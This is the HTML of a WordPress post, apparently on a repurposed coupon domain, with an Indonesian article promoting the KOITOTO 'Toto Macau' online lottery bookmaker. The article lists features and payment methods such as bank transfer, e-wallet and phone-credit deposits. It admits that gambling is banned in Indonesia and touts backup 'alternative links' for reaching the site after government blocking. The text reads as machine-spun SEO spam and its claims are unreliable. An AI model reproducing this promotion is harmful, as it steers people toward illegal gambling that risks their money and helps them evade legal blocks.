var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=480' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-480 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-480" class="post-480 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di kelompok pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Lantaran technologi mutakhir sebuah internet permainan togel sangatlah simpel sekali dimainkan. Di mana, beberapa fansnya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan juga pemain bisa memainkan togel online ini. Diluar itu, keunggulan dari permainan togel online ini miliki sangat banyak pasaran togel online komplet dari pelbagai Negara. Satu diantaranya pasaran togel yang sekarang ini demikian ternama di kelompok pemain yakni togel toto macau. Buat pengagum togel online tentu telah tidak asing dengan pasaran togel itu. Karena amat terkenalnya togel toto macau ini udah ada bandar togel toto macau online dapat dipercaya yang spesial persiapkan pasaran itu.<br />
Pada permainan togel online ada banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini tergolong pasaran yang paling terkenal pun di kelompok pemain Indonesia. Walau sebenarnya di Indonesia begitu larang permainan itu. Karena, permainan togel ini terhitung perjudian yang punya risiko. Seluruh macam perjudian begitu dilarang di Indonesia serta telah ada di dalam peraturan undang-undangnya. Umumnya pemain saat ini cenderung menunjuk main lewat cara online lantaran dikira lebih efektif dan instant. Banyak pemain tak perlu keluar dari rumah untuk memainkan togel toto macau online ini. Cukup bermain di bandar togel toto macau online bisa dipercaya telah dapat nikmati serunya dari pasaran toto macau itu.<br />
Ada internet jadikan semua menjadi bertambah gampang, terhitung permainkan togel toto macau online ini. Kendati, permaina togel toto macau online ini cukup berefek. Karena, togel toto macau persis seperti model pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat di katakan permainan togel ini termaksud permainan taruhan cukup susah dimenangkan. Games ini sangatlah memercayakan hoki. Karenanya, ketika bermain togel toto macau online ini jangan sampai mengira secara serampangan. Anda mesti memakai rumus-rumus pas untuk temukan angka terhebat nya biar lolos dari rugi besar.<br />
Mayoritas pemain togel online jelas sangat akrab dengan togel toto macau online ini. Togel toto macau yakni pasaran togel online asal dari Negara Cina. Pasaran togel toto macau ini begitu disenangi oleh pemain lantaran teknik permainkan pasaran itu amat simpel sekali. Dalam togel toto macau ini pemain cuman perlu menduga 2 digit angka yang hendak keluar bandar. Bila tebakannya betul bakal keluar jadi juaranya. Tapi, perihal membikin special dari pasaran togel online ini dan tidak diketemukan di pasar togel online yang lain yakni dalam pembukaan angka keluaran togel online yang disiapkan oleh bandar togel toto macau online bisa dipercaya.<br />
Dalam togel toto macau online bisa dipercaya ini agenda membuka nya itu 4 kali pada suatu hari. Skedul membuka nya lantas tiap hari. Dengan 4 kali agenda membuka nya berikan peluang di penggilanya untuk coba permainan itu berulang-kali hingga sampai dapat temukan kemenangan. Pemain dapat pasang angka taruhan berlainan di 4 kali pembukaan itu. Skedul 4 kesempatan ini lantas berikan peluang pada pemain buat temukan kemenangan lebih gampang. Bandar togel toto macau online dapat dipercaya pula persiapkan sejumlah fitur menarik yang hendak memberinya keringanan di pemain untuk nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut Feature-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang ini demikian tenar di kelompok pemain. Karenanya pasaran ini terhitung gampang dimainkan serta punyai skedul membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada sebuah hari. Soal ini membikin beberapa fansnya juga bisa memainkan togel toto macau ini pada sebuah hari sampai 4 kali. Tapi, kalau pemain itu pengin memainkan 1 atau 2x lantas itu tak jadi problem. Dengan agenda pembukaan yang banyak ini berikan peluang di pemain untuk menangi permainan itu secara mudah.<br />
Dengan adanya banyak penggila dari pasaran togel toto macau ini, bandar togel toto macau online paling dipercaya juga terus-menerus menekankan kepuasan tiap pemain supaya dapat bertambah kerasan kembali main taruhan togel toto macau di bandar itu. Kepuasan yang diberi pada pemain ini dengan siapkan spek terkomplet. Terdapatnya feature terkomplet ini memberi begitu banyak keringanan pada pemain untuk memainkan togel toto macau online secara lancar. Sebab itu, ini feature komplet bandar togel toto macau paling dipercaya ialah :</p>
<p>•Fitur live chat serta sosial media</p>
<p>Tiap pemain anyar yang pasti belum sangat memahami akan permainan togel online. Hingga, rata-rata beberapa pemain akan menghimpun banyak info tentang permainan togel online dari internet. Tapi, hal yang sangat umum dijalankan yakni dengan menanyakan pada layanan konsumen. Untuk mendapat keluasaan dalam melakukan komunikasi dengan cara langsung dengan layanan konsumen ini memerlukan wadah buat melakukan komunikasi nya. Karena itu, untuk meringankan dalam soal komunikasi ini antaran layanan konsumen dengan pemain dengan sediakan spek live chat dan social media yang selalu online sepanjang 24jam nonstop.<br />
Lewat spek itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan keluh kesah, mengharap petunjuk, verifikasi deposit, ajukan registrasi, serta ada banyak kembali. Live chat ini menjadi alat penyambung di antara pemain serta layanan konsumen. Layanan konsumen ini juga siap menolong pemain dan dapat memberi respon dengancepat. Hingga, pemain lantas bisa main togel online secara lancar. Buat sosial media yang dipunyai ini ada facebook, twitter, instagram dan ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online paling dipercaya  menyiapkan spesifikasi terhebat yang dapat memberinya kelapangan pada seluruh pemain togel online. Spesifikasi itu berbentuk program online taruhan yang bisa di ambil secara gampang oleh pemain dengan cara gratis. Disamping itu, terapan ini dapat meringankan seluruh pemain untuk nikmati service permaina togel online terbaik dengan efektif, efisien, cepat. Karena terapan ini udah tersambung dengan server situs khusus. Sehingg, tidak mendapati ketaksamaan berarti yang buat pusing atau memusingkan.</p>
<p>Terdapatnya terapan gaming ini bikin pemain juga lebih gampang dalam nikmati service bermain togel online secara mudah dalam sebuah sentuhan saja. Maknanya, pemain dapat dengan simpelnya nikmati semuanya service togel online toto macau dalam sekejap.</p>
<p>•Metode pembayaran bisnis komplet<br />
Deposit serta withdraw sebagai dua transaksi bisnis yang selalu ada pada perjudian online termaksud togel online ini. Ke-2  negosiasi ini tak dapat di pisah, segalanya terlilit keduanya. Apabila pemain lakukan pembayaran deposit udah ditandaskan pemain itu dapat memainkan togel online dan punya kesempatan untuk melaksanakan withdraw. Tapi, kalau pemain itu tidak isi depositnya atau deposit nya kosong sangatlah tidak mungkin untuk main togel online dan melaksanakan withdraw. Withdraw yakni service penarikan dana keuntungan hasil dari kemenangan togel online. Karena itu, deposit serta withdraw ini yaitu negosiasi yang penting sekali di permainan togel online. Jadi, bandar togel toto macau online juga udah persiapkan teknik pembayaran negosiasi komplet antara lain :</p>
<p>Transaksi lewat rekening bank lokal<br />
Pelayanan transaksi bisnis lewat bank lokal merupakan trik taruhan terbanyak dikerjakan oleh pemain. Sebab, pemanfaatannya efektif, cepat, simpel. Perihal ini membuat pemain lebih puas melaksanakan tansaksi gunakan bank. Diluar itu, dalam bank pula sudahlah banyak feature digitalnya yang meringankan pemain saat melakukan deposit serta withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital satu diantara service terpilih yang biasa dipakai oleh seluruh orang sekarang ini. Anda bisa nikmati proses taruhan togel toto macau secara sekejap dan aman tanpa potongan ongkos umumnya transaksi bisnis yang tengah dilakukan memanfaatkan e-wallet atau dompet digital ini ada khusus. Meksipun demikian, layanan ini bisa difungsikan buat bisnis secara aman dan cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang pulsa bukan cuma dipakai selaku tempat untuk komunikasi saja, namun pemain dapat gunakan selaku alat untuk negosiasi deposit togel online dengan resmi. Pemanfaatan layanan pembayaran pulsa ini memberi begitu banyak keuntungan terhebat buat pemain. Diluar itu, anda bisa juga dengan gampangnya memberlangsungkan pembayaran di mana lantas dan kapan juga tanpa terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini lantas tidak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain juga condong kecil. Tapi, anda juga harus pastikan jika operator yang dipakai mirip bernomor telephone yang telah didaftarkan.</p>
<p>•Fitur link pilihan online<br />
Mendatangkan service main togel di Negara Indonesia menjadi salah satunya rintangan spesifik untuk bandar. Lantaran, ditemui kalau di Negara Indonesia miliki undang-undang yang larang semua pekerjaan bersangkutan dengan judi. Ada banyak imbas berlangsung kalau selalu permainkan judi seperti togel online ini, satu diantaranya ialah situs bandar togel akan di blokir oleh pemerintahan. Tetapi, masalah ini juga bukan satu hambatan untuk bandar togel toto macau bisa dipercaya dalam pelayanan bermain ternyaman.<br />
Bandar togel toto macau online bisa dipercaya sudah mengira-ngira semua peluang yang berlangsung, tergolong bila situs intinya di blokir oleh pemerintahan. Bandar togel toto macau bisa dipercaya sudah menyediakan link preferensi pada jumlah banyak jadi backup situs biar masih mendatangkan service main togel toto macau memberi kepuasan dan aman dijalankan. Link pilihan ini di layanani oleh bandar togel toto macau ini jadi tambahan site yang memiliki fungsi substitusi situs penting kalau dikunci, alami down skema, dan sebagainya. Hingga, meskipun situs utamannya memiliki masalah anda juga tetap masih dapat merasai serunya permainkan togel online lewat link preferensi.</p>
<p>•Fitur live draw online<br />
Live draw sebagai salah satunya spesifikasi yang kerap disajikan oleh bandar togel online sah di dunia. Peranan dari live draw ini ialah untuk alat buat menghadirkan result ramalan teranyar yang dikeluarkan oleh masing-masing pasaran togel online. Oleh karena ada feature live draw di tiap bandar togel online sah ini memberi bermacam keuntungan menarik buat seluruh pemain. Karena, anda bakal memperoleh pengalaman main adil, fair-play, serta terbuka. Tersiapnya sarana ini pun membantu pemain biar yakin kalau bandar itu terus mendatangkan permaian tanpa ada robot dan terlepas dari kemampuan nakal.<br />
Spek terkomplet bandar togel toto macau online telah dijelaskan sebelumnya. Lewat beberapa fitur itu, seluruh pemain bisa nikmati kehebohan di dalam permainan togel toto macau online ini. Spesifikasi itu akan membantu pemain dalam mendapat keuntungan banyak pada permainan togel toto macau online.</p>
<h2>Skema Keamanan Terbaik Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Pelbagai ragam permainan taruhan dapat dimainkan secara mudah lewat cara online. Togel toto macau menjadi satu diantara permainan taruhan yang waktu ini telah dapat dimainkan dengan online. Banyak pengagumnya dapat dengan gampangnya permainkan permainan itu lewat bandar togel toto macau online bisa dipercaya. Bandar itu telah hidangkan pelbagai ragam kepentingan beberapa pemain supaya bisa bermain secara lancar dan aman. Termaksud bandar ini lantas udah mempunyai mekanisme keamanan terbaik yang hendak menanggung keamanan seluruhnya pesertanya. Dengan demikian, pemain juga bisa taruhan secara lancar.<br />
Di Indonesia sangatlah larang perjudian seperti togel toto macau online ini. Jadi, untuk memainkan togel toto macau ini cukup berefek. Terkecuali itu, banyak bandar togel palsu juga bikin pemain dapat merasakan rugi besar. Karena itu, kalau mau main dengan aman mesti lewat bandar togel toto macau online paling dipercaya yang telah punyai metode keamanan terpilih yang telah disokong pula oleh tehnologi modern. Struktur keamanan ini tentulah punya begitu banyak peranan antara lain :</p>
<p>•Data-data pemain disimpan aman<br />
Di waktu pemain masuk pada bandar togel toto macau online paling dipercaya ini mesti isi formulir yang udah disajikan di dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telpon, nomor rekening, e mail dan masih ada banyak kembali. Tetapi, anda tak usah waswas dengan metode keamanan yang dipunyai oleh bandar togel toto macau online paling dipercaya ini semuanya beberapa data pemain juga akan disimpan aman tanpa ada gampang bocor di siapa saja, terutamanya di beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair-play tanpa ada robot<br />
Tiap pemain tentu saja pengin memperoleh kemenangannya dari permainan togel toto macau online ini. Bandar bisa dipercaya lantas memberinya peluang di pemain buat memainkan togel online dengan gampang hingga sampai peroleh kemenangan lantas gampang secara menyiapkan permainan togel toto macau fair-play tiada robot. Hingga, selanjutnya banyak pemain bisa main dengan aman tidak ada yang lakukan perbuatan nakal. Ada struktur keamanan terhebat ini bikin tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link preferensi<br />
Permainkan togel toto macau online ini cukup terdapat resiko, di Indonesia benar-benar larang main togel toto macau sebab termaksud perjudian. Semua model permainan yang terjalin dengan judi amat tidak diperbolehkan. Bisa banyak imbas yang berlangsung seperti penyetopan pada bandar togel itu. Jadi, untuk memperhitungkan itu seluruh, bandar togel toto macau paling dipercaya lantas telah punya link alternative sebagai cadangan kalau kapan saja situs pokok dari bandar itu di blokir. Karenanya, pemain lantas bisa nikmati pelayanan main togel toto macau online dari bandar itu lewat link opsi.<br />
Mekanisme keamanan di dalam permainan togel toto macau online benar-benar diperlukan oleh pemain supaya dapat main secara lancar. Bandar togel toto macau online dapat dipercaya lantas telah mempunyai skema keamanan terbaik. Maka, seluruh pemain dapat nikmati pelbagai ragam service main togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:45:18+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-480 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-raya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Raya</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rupat/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rupat</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
